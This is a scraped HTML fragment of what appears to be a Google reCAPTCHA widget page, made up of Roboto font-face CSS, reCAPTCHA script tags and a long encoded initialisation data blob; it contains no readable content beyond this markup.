U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="4Et9BjWJ35uw0uGpiHE6Uw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="4Et9BjWJ35uw0uGpiHE6Uw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4Et9BjWJ35uw0uGpiHE6Uw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5PDnMOLwpHCsnrDnMKfUsOjK8K7wpPCtsKFw63CqcK9w4nCgMKkwo9bbj4MwpHDmE3CrTpHWcK2YsKxwqXCh8OYw4cXwqbCg8KNw78/[base64]/DpAvCkhFmWDnCrMOxw4HCkMK9N8OYw6/DsXjDmcO+YcKoBn8Cw6HCtcOYA3szY8KWTCkWwo8gwroJwpE9SsO0MGrCscKtw4E+VsKvTA1gw6EpwrPCvxNEV8OgA0LChcKdOmHCpcOQHCNTwqFEw5wOY8K5w43CpsO3LMOVWTcLw77Dt8OBw70HHMKUwp4qw7XDsC51XMODex/DpMOxfSrDnHfCpX/Cm8KpwrfCncKJEDDCsMO1OwcWwpU8Ax1lw6EJeHXCnxDDlxIxO8OmWcKVw6DDom/DqcOcw6/[base64]/ChcO0b03DmG8lwpN3wqRzwpQgwrozwp8FX2zDs07DjMOTCSo8IBDCmMKMwqk4P13CrcOrURPCqTnDu8KAM8KzA8KQGMOJw5NgwrvDs1XCjAzDuCAhw6rCpcKFQxxiw5VgesODc8OMw6J/[base64]/DqMKEPMOpBW/[base64]/CmmDCoMO/w57Cn8KgNl8vwojCpcKYwpJXwoonLcKlLsOFVMOkw5B2wqLDjwzCtsOhBVDDqVfDoMKfUC3DqsObFMObw7rCn8OCwok2wq92aFvDuMOiND4pwqTCtCLCiHLDqXkWEQ9/wrvDiGc9IF/[base64]/CmcKsw4zCssK0w7UnbcOpwpvDjy7Ds8O9dcOCCh3CvMO+YDzChMKiw6l2woLCvMOpwrA3MgbCqcKOZi8Ww7XCtzRuw6/[base64]/DmXF1wrfCumt/[base64]/wqDDnMOBUEpaw6xEw6N0f8KSF2XCgFrDkMKzbwxUOUvDpMKBUhrCtV0Dw4kAw547NREpA2XCu8O4W1bCtMK3Z8OpcsO3wopDb8Kcf3IZw4PDjV/DkSQiwq4fRyRMw61xwqjDr0jCkxMkCFdTw5HDoMOdw4kxwoobOsKkwrg4woHCrcOvw7nDuhbDhsOiw7jCqhEXJGTCm8Okw5V7XcO0w6RPw43Cvjlew7BVbFl8FcOkwrVXwr3CqsKew5M9dsKPIcOMQcKpJ2tkw4AUw4fCs8O/w7LCo2LCj1h7WE0ew7zCvyc2w4pTNsKlwqBGTcOQFCBbZ3waU8KwwoTCpyILP8Kcwox4XMOOKsK2wrXDt3YHw7rCtsOAwq1tw5gYVcKXwrPCvA7Dk8OMwrDCicOYYsOBDQvCgy3DnTvDh8Kdw4LCpcOZw5oVw7gKw5rCqBLCnMOdw7XCoFDDjsO/eWoww4Qlw75ACsKEwrQ7IcKxw7LCjXfDiX3Ck2t6w5FqwoDDuBfDm8KSUsO1wqrCm8KOw48+HiHDpANywoFYwpF/w4BIw75/[base64]/[base64]/[base64]/Cs2DCmcKqwo1Rw44MwprCoMOfGsONZhfDoMKgwqgKw6pww5Vtw71Rw7IiwpVuw7k7clR/w6N7Hk0nABTCr3dow4DDh8KHwr/Cr8K4U8KHNMOww70Swp04WzfCuRI9b0RFwqbCpisaw6zDkcK1w7EwV39Qwp7Cr8OgdXHCn8KtJsK5KQTDp2gJLQnDg8OybRt/ecOvaGzDt8O3KcKNfz7DsWkNw5HDusOlGsKTwqbDhQzDtsKIZkvCgmtyw6ZYwqdCwoR+UcOnBEAvfSEDw7YaLnDDn8KEW8O8wpHDhMKywr9wPDfDs2DDmVt0UgbDt8OcFMKxwqp2csK3L8KDacKzwrE/Dgs7eETCjcK1wrEWwoPCg8K2wqwqwrdbw65cEsKsw4Uzc8KFw6IDHVfDrRFjLhbCkQbDkwwJwqzCnzLDoMOJw6fCsgdNfcKMCkUvXMOAf8O1wo/DjsO9w4wLw6DCssOwDEPDhBNgwoPDkS12fsK9wptTwqfCuRHDnXhAfhM7w6DDm8Ouw5p0w70Gw6fDnsKqNCDDqcKxwqo5w44wScO4RTTCmsOBwp7Cu8OTwpPDgWMDw5jDhQE2wpVPfiHCr8Opdi1MXiY/[base64]/[base64]/[base64]/Co1NAwoNOw5DCkMOcDRlaPUx5PMOfQsKIRcKEw4nCmcOaw4kTwqkCDnrCpsOWeRtDwrvCtcOVQAR2XsKYJS/[base64]/DhcK2cnxIw6FfwovDn2zCrVtlJMK6w7zCoMOaY17Dn8KHHzzCsMOQEC7CiMOdGl/[base64]/[base64]/Dn8KRwpPDtD7CjizDj8ODPXXCmcKBcFzDp8Khw6kzwoDCnAl3wrvCu3DCoi7DlcO+w7nDlUoMw6rDv8K4wofDhm/ClMKHw4jDrsOxS8K+Eww9GsOoWmJZMxgLw4Z5w4jDjCbDgEzCh8OLSCbDrw/CuMO8JMKbwqHCqcOxw4Asw6fDn1fCqUIVY08kw5LDjTPDocOlw6zCkMKGQMOxw6QgMQdRwqg3HVkGIztVF8O7OBXCpMKnQyY5wqUKw7vDjcKJU8KWYBrChjYLw48wLDTCll4CYMO4woLDok/ClnVVWsKoci1Vw43DnD8yw6Mra8O2wojCmsOpOMO/wpPCggPCpj8Dw4VFwpPCl8Oswq9FQcKyw6jCk8OUw7wcDsO2dsOlegLDoz/[base64]/w5ESwrPCsXEREsO1bEtHwpt4F8KrcD7ChsKlYxLDs1o8wpU5XcKmI8Osw7RjbMKgaSvDmEh1w7wPwq1cfwptVMKxQcKkwrd+J8KCX8OUO1B0wrTCjy/DlcKCw4kTN2QHMEs9w6bClMOUwo3CgMOndkTDrkpTWMK8w7ciSMOsw4TCvBwOw7/Cs8KNGCZwwqsYZcOHK8Kbwr15MEnDvzpDbMOsLzrChcKjJMKAQlfDvFLDscOiVykQw4J/wpLCliXCqDrCinbCucKIwpTCtcOBFcKAwq5AWcKuwpA3wqQ1RcK0InLCjCplw53Dq8K4w4DCrEDCi1PDjQ99LMK1f8KCDVDCksO5w4gxw5EfWSnCiDvCtcKrwrrCjMK/wrzCpsK7wpfCmHjDoHgEDQvCtjN1w6PDk8O5SkkLDSRZw6/[base64]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[base64]/Slp3w7TDg0DDmwLCpyPDusKrGyBEcmhnwpkjwrdVdMKsw6B/SFbCpMKTw6zCosKzQcObWcKEw4zCs8KYwr/DjRfCtcO/w5fCkMKeKHIqwrLCp8O9wr3Dvi9hw6vDs8KCw5rDigkXw7gQCMKrSSDCgMOow5Eua8K8P0TDgHJ0YGwvaMKUw7ZpASjDi0fCsydWPn94ZTHDn8OywqzCpHDCrgUvbydRwqM5UlA/wq7CkcKhw7Zew6hTw5/[base64]/DhwfDv8OkwrlswpfDvCoCw7YMwrwJEcOfw4/[base64]/Ds3PCkQLCigZYRnxEWcOhK0Jvwq/CmX5DHsOtw6dXb0bDl39vw4Q8w41sMQbDqCQww7rDpcKFw5hZGsKVw6ckTD/DgwhCPBpywprCscKeYG40w7TDlMK9woPCucOaGMKWw7nDscKVw45Fw4DCsMOcw6AywqvCm8OhwqDDnjFhw4nClhLDmMKsFVzCrCzDswvCqB1DEMK9EX7DnTc3w65Gw4FnwovDimg9wqRew6/[base64]/CuMKbD1hcOnbDosKXwoPCjirDpQTCr8K4HG3DlMKJw5TCggkUW8OjwoIFbVw9f8Ovwp/DpB7Dj3wNwqx/fcKAQBZ2wrzDmsO7T30yZTLDs8KIPSbClDDCrMKAacOEd04VwqZsc8KswqjCizFEZcOSYMKrFmTCvsOgwohVw4zDhV/DhsKrwq0TbDNEw4bCt8KRw7p2w4lCZcOREDd8w53Dt8KQJ2HDnSzCu1wDTMOWwoVdE8O9fW9Ow4nDji5kTMKTdcOWwr7DlcOmNcKpwqDDqlDCpsOIJEQqVEYQem/DtT3DhMKYNMKPBMKmXmXCrHpsWlczXMKFwqkGw6LDvCA3Kmw2PcOxwqhsUUd/FyRhw5dPwpAUL3QHA8Kpw4VgwqQ8XH19L00aAgrCr8OPMWYlwonCgsKXecKOJFLDoy3CjRBBUl3DpcOffsKDTsKDw77Dm0/Clw4nw6DCqjLChcKvw7AKR8OawqlVw702wqXDqMOYw6nDjsKyZ8OhKgMqGcKLAn0EZcKiw4PDlSrDicO1wpTCuMO6JWDCniswYMOBMB7CmsOnYsKVQXvCscOjY8ObC8Kiwp/[base64]/[base64]/CmsKJwrg+CMKLwrrClsK3Ol/Dr8KdTi1Cw7BRIWXCn8O3VsO5wrDDh8O5wrnDhil1w5zCvcK6w7UMw6bCkhDCvcOqwqzCtsKDwpUYIwHCnlgvKcOaXMOtfcKmOMKpYsKqw5AdCE/[base64]/HsKNwr7Cv8OyXsKiw6E0d2QUw7LDlsOXdAzDo8Kww4JYw4vDt3A2wq1lQcKjwpTCu8KFO8K+NS7CglAlDFjCrsKZUm/Dl03CoMKvwq3Do8Ksw4wNdWXCl0XCrgMfw6VDEsKcGcKCXkjDh8K9woQmwqNjehTCp2DCi8KZPzNAHgQoClLDgMKAwpIHw6XCoMKJwrJwICQxE0QSW8ORHMOaw49ZL8KVw4EwwpNKw6vDqS/[base64]/FFRlw6ZCwoJlfVpEJwUkw4gzwrxLw4vCnwUtI37DncO0w75Sw5gEw5TCnsKpwp7DqcKST8KNaQBow6FvwqA5w5wtw5kAwoPChTbCp1HChsOSw6x8NUx8w7rDk8K/acOjZnM3wr06GAMuY8O6ZF0zQ8OLLMOEw67DlMKKVlrDlsK+TzUfYnBWwq/[base64]/CoXnDtVVow6fDpgk/wp52anFkw7DCjyzDlMKlFhdfOBXDrXXCm8K7PE/[base64]/DrsOSUsK8w6ZsdjACw6Q4W04ZZcOySk0awrLDqwhJw6tvRcKraC8IIcOMw6bDkMOuwqTDnMOfSsOHwo0KZcK7w4vDnsOHwo3DkVslSgDDpF88wrfCq0/DkTYRw4UmGsOxwp/[base64]/Cv11JwqXCjMKzwpnCt8KVaXPCoMK0Jx4kwocuw7JIwqfDi2fCnyHDhSMQWMKmw40gcsKQwrNwaEHDmsOiLwU8CMKHw4rDuCnCsCgNJG9tw6LCmsO9TcOiw4xCwqNZw4kFw5huXsKSw6vCscOVDTnDsMODw5zCh8OrHEbCqsOPwo/CgUrCiEvDp8OnF0FhG8Knw6FowonDp3/DmsKdPcKSZzbDgFzDuMKwM8OiImYlw4YnLcO7wr5cVsOwPGN8wpzDl8O3w6dGwrQGNkLCuwt/wqLCn8KKwobDgMKvwpdGNjvCvMKiOVAKw47DiMKyHWwdBcOAw4zCsy7DosKYakAow6rDocKJMcK3RWDCiMOOw4LDlcK3w7PCoU4gw7o8cBBIw6NpCEsTRjnDo8OTCVvCtGHCg0HDosOvJm/DhsKrPDzDh2jCgWYDOsOSwqHCs3XDpFA5B2DDhU/DjsKowq0RBU4uTMOBTcKHwpLCmsOoJhPDtCzDmcOuB8KAwpDDj8OFeEHDv0XDqxJawqPCrcOMOsOxQAt+W07CoMK/JsO2cMKXAVnDq8KIJMKdXj/DuwPDtMOiWsKUwrd3woPCucO4w4bDiSo2EXTDvWkQwq/[base64]/[base64]/CkMOgNw/[base64]/[base64]/[base64]/czzDmgrCvMOyw6LDhTPCtsK+UsOZw5XChWEyI2/DqihswrTCr8K0PsOQFsKfHsOgwr3DiV3CmcKDwrHCvcK1YmZgw7zDnsKQwonCgUceAsOvwrLCmjFSw7/[base64]/wpolw7A7B0wrw5VJUG7Dvi3CsCbClWnDlDvCgExow6LDuyfDiMOpw7rChArClcKhYiZ7wp5Lw68lw4/Dn8O9Bj0TwoM5wp1eXcKSXcKrQsOqUXdkU8K1bgzDm8OOf8KxchtEw4/[base64]/w5BkwrbCtnTCjmTClsOWd8Oxw6U4YMOMw7rDgMO9wpdGwqTDgVPCrBxBFD8bOVIxRMORXFPCjz7DqMO0wrrDo8K9w6Fpw4zCiBZmwoJQwrvDjsK8MxMfOMKceMO4YMOwwr7Dm8Ouw63CjDnDphRkPMOcE8KkScK8DMOuwoXDuWwOwrrCr0F/[base64]/DgBp4w57DvB/Dqg1lEjXCs0XClMOEw43CtH/ChsKzw6PCjnPDucK2VcOiw5DCjMOtSAtOwo/DtsOHfHvDnix2w5vCpD8Cw6pQIF3DskV8w7M1SyLDhCrCu2bCvV0wN30SMMOfw79kWMKVMyTDhMOxwrPDrMOlZcKoZsKAwr/DhCfDgsOgZGoEwr/DlC7DgsKOJMOQG8OtwrLDpMKBSsKHw6fChMK+McOIw7jCusKxwovCosO+Ay1Zw5LDlwTDvcKiw5hxQ8KXw6BZU8OxB8O6PiLCq8OvHsO6TcOwwo01WMKIwpnDlGV1wo0ZIBoTLMOIexjCo20KNsOlYMO9w7XDhQvCg1/Cu00Ow4fCqE1iwrzDoSxIZQHCocOpwrovw4U2EQHCo1QbwovCgHAQFkLDpcKbw4zDugISfsKYw5RBwoDCnMKawo/DmMKIMcKywpg9JMOsSMKVb8OAHVwDwofCoMKKNsKUeB9/LMOxJzTDicORwokvQxzDoFbCjmrCu8Ogw4/DvDbCtDTDqcOuwoAlw659wqA/worClsKIwoXCnT51w55aZnPDi8KNwq43Wy9YKzg6QlvCp8KTeS1DHgxVP8OGGsODUMKGby7DscK+MV/ClcKWOcOCwp3Dij5QUjUYwpd6dMOlwoLDlShGBMO5KxTDhcKXwrsfwqJmMsOZMgHDogvCiToqw54kw4/DrcKjw4XCgHcuIF0vc8OEFMOHC8OSw7/DhwVLwrrCm8O9eGgfXcOeHcO1wpTDlcKlOV3DncOFw5EQw5NzQ2LDpcOTPivCnTFIw7rCp8Oza8KZwozDgEoOwo3CksK6QMO4ccO2wrANcW/CqxMqYRhFwp7ClgcdOcOAw5fChD/DiMKDwqcpDy/CnU3Co8O/wrheAgt2wqQyaULCpBzCisOPDhVFwrLCvR14Vk5abWkUfj/DsxRiw5kzw5RDCsKYw4wrU8OIQ8K/[base64]/Co0rCo3DCmsOzL29VM3E4wqtTwok1wrdedA5fwrrClcKZw6DDhBQQwr16wrHDvsO1w7YMw6fDjcOpU1AtwqFvQBhYw7TCin9CUMOgwq3DpHxCdwvCgUBtwpvCqk9/[base64]/Dv19pFQTClxfDqX0xwrbDu2ViGG3DpsK2aD5zwoZ/T8KPOXXCkDgpIsOJw4kMw4PDkcKbNRrDtcO0wowoF8ODSXXDjhwdw4FAw5tbVEo4wqzDgsOTwog5RktCFTPCo8KnMcKvHcKswrU2KQcpwrQzw47DlH0cw6LDg8KoCsOlUsOVCsKXH27DhG8xbi3DocK5w65cHcOgw57DkcK/bS7CiAnDjsOILcKpwogtwr3CqsOYwo/DssK6V8Omw7PCkUEYdMORwq3CkcO4N1PDtGsiBsOYDWxpw6jDosOqWRjDilI4W8O5wrlbWlJVdC7DmcKyw4NxYMOFcmbCuzDCpsKYw4Ngw5UMwoXDolTCtGs3wr3ClsKxwo9hN8KmeMOBDi7CksK7P3kWwqUWH1U/fHfCocK8wqErYQ9qO8Kcw7bChlPChMKow5tTw69IwpLCm8KEL30VZMKwLhjDsSHDucObw45HElHCmcKBb0XDtcKzw4Yzw65owpl0KGjDrsOhH8K/ecKYUl5Xw63Drnw9CT/CmgN4NcO9FRRKw5LCpMKTFEHDtcKyAcKEw5nCksOOGMOtwokBw5bDkMK9N8KRw4zCsMKdH8OiH1DDjQzDhhdjXsKlw4TCvsOjwrJ3woEuFcKNw75fFgzDmQ5kPcO8O8K/cksaw6dEWcOIYsO5w5fCo8ODwqdmNCfCmcOZwpnCqC7DiCLDscO7NsK4wpTDi33DklXDr3HCqEY+wqoMa8O4w6PCnMKiw4c/[base64]/CjHjDn8KMY8K4w4kFCsKcG8OrwrHCpk9LbGIeBMKdw49cw6R4wrBQwpzDrB3CucOJw60sw5XChlUTw5Q/RsOJPWLCk8Kzw4TDpyXDs8KJwp3Ckw9TwpFhwqszwrRDw64bc8KEA0TDm0HCpcOLK0nCtsKswoXCr8O4CVJYw5PDsSNmRwTDhmPDoXYlwqJpwobDkcOGBixzwpkLeMKTCRTDrm1sd8K5wpzDnijCs8KYwpQrWU3CigduX1vClEY0w4zCkjR/w4TDmsO2WFLCpcOGw4PDmwd/F2kxw6x9FU/CjE4qwqHDv8KGwqLDiz/Cu8OBbk7ClXHCmlZNKQchw5EXQcO/N8KHw4jDmC/[base64]/WUsNw5PDgMOZw5cAX3HDqcK+TcKobcOeAsKfwrdWEV8Vw5RTw6HDpEHDv8KbVMKJw77CsMK0w73DlBJTN0I1w6dAP8ODw4cOfXnDmhvCocOtw7zDvsK/w6rCmMKyLXfDicKewr7DlnLCnMOCQlTCrMO+w6/DoHLCiFQhwpQTw5TDgcOPQGZhd2HCjMO2wrvCmMKUecOrUMOlAMKoZ8KjOMOpTAjClCZ0HcKlwr/[base64]/wowucMOhecKYJi/[base64]/[base64]/DvsONIGcSw7HCs8OiM8KsL1PDqcKTVQ/Co8OCwqB/w6J/wo7Cn8KNXlxSD8O+dH3Dpms7KcKCCh7CgcKjwo5APArCrkXCjHjChQjDmjs3wpRww43Cq3bCgVRYYsOeXX04wrzDt8OtA0rCi2/CuMOaw6Rewr4vw6dZSgjDimfDk8OYwrMjwoF7UWUGw4A3E8OaZ8OrSsO5wrY1w7LDuQ0tw77DncKFXgTDscKGw7Jow6TCusOjBcOWcHnCoCvDsj/[base64]/CkcKPw4IcW8KiGsO3wrDCksKYwr0zH8Khf8OPbcOFw4o8RcKJEFgFS8OrHB3ClMOWw6ddTsOAPAPCgMKUworDoMOQwotqfBNwEUtawpnCg2Fkw68TQFfDhAnDvMKWGsO6w5zCpjxpYhnCjlzDil/DtsKTF8Kpw6PDvTDCqDTDucOWaHw5asOVP8KiUmAlJRJNwo7CgnBUw7LCmsKMwqxSw5bCjcKNw7gxN1ZYC8KSw7bDtUxmRcOMVWJ/EiAIwo0/[base64]/w4gswrUkFA1iLF7CkcK/wrMbfHnCj8OmS8KLwr3Dv8OIQMOjSUDDrxrCsikkwofCoMO1TjTCssKPbMK8wpAIw6/[base64]/CqcKZHcKXwqkNw6ESPMOAJ1/CjcKmA8KvJwZDwrvCg8OWN8KVw5wkwqx0VwR9w6fDug8iF8KePsKreDIxw6ITwrnCjsK/JcKqwpxGDcK2IMKobGUkwqPCmMODAMKXNsOXUsOdR8KPQsKXPjEjZMKuw7oaw7/CucOFwr1nLwPDtcOHw4XCpG9kPTsJwqLDmUw4w7nDk0zDvsK/wqYCSDzCu8K/IVrDpsOCA0DCjRXCkEdGW8KQw6LDlMKDwppVHMKEWsKwwpA4w4HCtmRETMOQUMO6FhI/w6PCt1FkwpYpJsODXMO8Nx7Dq2oNNcOQwpfCnh/CicOvScO5SXAbA1Fww4MLNkDDhj81wpzDp0PCnHFwLzXDjiDCmMOEw4gfw7DDhsKcKcOlayBsX8OUwrIEOEPCkcKRPMKRwoPCsAhNdcOsw7I8f8Kfw7sWUg9Jwqx9w57CtVEUFsOkwqHDksOVKsOzw5daw5w3w7wlwqEhdQUqw5TDt8OhD3TCmjQ1C8O1S8OsbcK/w6QHVwXDpcKWwp/CtsKkw4zDpgvCnCXCmgnDkGzDvUXDnMOKwqPDl0jCoHJFYcKdwoLClTjCgxrDoxkTwrMdw6TDpsK8w7fDgQB1b8O2w7jDs8K3WcOuw5rDk8Kww43DhClxw44WwqJTwqRMwo7CqzJqw4tEBFrDqsO4PBvDvGnDgcO4DcOKw7V9w5UlOMOqwpjDp8OxCkTClGcxOA/DlwJAwpAWw4fCmEoNHFjCqR8gKMKPZk5Iw6loPjF2wr/[base64]/DnMOafF/DuBtpF8KQwqEYWGzChsKjwoNVFn4+esO9wpzDkDLCtcOVwrgEWzbCmEANw6pXwrRZA8OpMU/DgGHDtsO7wpAYw4FxNzPDsMO/b3DDrMK6w6HCk8KkfhpgD8K+wp/[base64]/DpcK0wox2bTjCtMKzAsOzQDfDuMKlwoHCkWwfw53Dug87wqrCoV82woHDoMO2wrV+w6BGw7PCksKGGcK8wrvCrnR+w501w6pkw4HDucK7w5tNw592WMK/EX/Con3DucK7wqYnw6ZGw4Yjw5gSbSh9FMK7PsKkwoAbHm/[base64]/BMOzw5DCssKtMFfDpRwLGlU6XmbClxkNAXUdX1EobMKLLWHDksOMNsKqwr3DncO/dEcOFmTCpMKaJsKsw5vDomvDhG/[base64]/w6/Cg8OuwqBYcHnCvDnCuHsRw5/Drm4/w7vDrwxxwqnDgxpXwpPCgXhZwoY4woQMw7hEwo5vwrMgcsKhwrbDhxbCtMOqBsOXPsK+w7vCnDRWVipyYMKdw4/CoMO7JcKTw71Iwo4aDSRuwp/CgXBHw6PCtSR+w7vCvW8Pw54Qw47DvlYlwrUjwrfCpMKhTS/CiwJ/OsOga8KTw57CgsOEU1gycsOSwr3Chi/Ds8OJw4zDlMOoJMKqHRdHX3k4wp3CvVd/wpzDlcOMwos5woM9wo7DsQbCv8OSBcKtwqVuKBoCUMKvwo8rw4zDt8ONwowwVsKUBMO8RzPDt8KGw67DlzjCs8KOTcOdV8O2NGpQUg0Lwqxww55tw6fDoj7Ckz91EsKtQmzDnUAJR8OTw47Cm0Rqwp/CiQRBbWPCtG7DtS1iw716OsOmbRdyw4xYDRZ2woPCmxzDhsOaw61WLsO+CcOmF8KiwrxnWMKPw5LDusKjZMObwrXDg8KsN1rCn8KOw7gmREDDo2jCvzEyEMO4AlI+w5rCiHnCkMOhSkbCjV9Zw7JOwq/[base64]/[base64]/cBLDv8KvLMKhSVQjUVtowo04VXxydMOPWMOvw7bCpMKDw7gbb8KUEsKNKTQMGsKQw6/CqkDDiQDDrXHCpm8zK8ORf8KNwoJ7w4B6wrtFFXrCu8K8WVTDsMKMVcO9w4sQw5o+H8Kww4PCmMOowqDDrF7Dp8Kow4TCkcKmUlLDq34/Z8KQwrLClcK9wo0rKAgkOiXCuTh5wrDCjEA6w4zCusOww5nCs8O5wrXDvWPDtcO/w6DDiETCmWfCpsK0IA1VwqFMC0TDv8O8w5TCkknDgEfDkMO/PwRHwpJLw5poeX09LnF5VmR7VsK0CcOWIsKZwqbCgX7CkcOMw7d9fD12eEbCtVd/[base64]/GsKlwp3CmcO3wrPDncOZEDvCscKrYwnCm8OiwpdEw5fDlsKxwoQjSsO9w5JfwoccwoLDjyI4w6J0HcOOwocUOsOew73CrcKFw6E/wqjDsMOrf8KYw6N8wr3CozElDcODw4IQw4/CsT/CpzzDsXM8w6pJK1TChGzDtygVwqDDpsOhQgJgw55UKWHCt8Oyw4fClT3DujvDvhHCrcOow6Vtw70Kw5vCjHbCpsOIWsOFw4U2RF9Kw703wpBVFXpGY8Kfw6Jbw7/CuWtgw4PCh0bChQ/Ch1F4w5bChsKqw6zDtRY8wpo/[base64]/DgcKPwptxw6pnwotBw4bCvHHClHfCqFbDjcKMw7vDpx5hwrRpMsKnYMK0I8OswrvCu8KgbcKYwoFrLVZYIcK6PcOiw5cHw7xvIsK/w69aeXZFw64qBcKPwrcbwobDjhpHOEDDoMOTwqjDucOSGyjCosOCwoo3wqMLw7deJcOabnNACsOKacK0WsKLcCTCjmpiw6/[base64]/Co3PDii55w4rCnRPCu8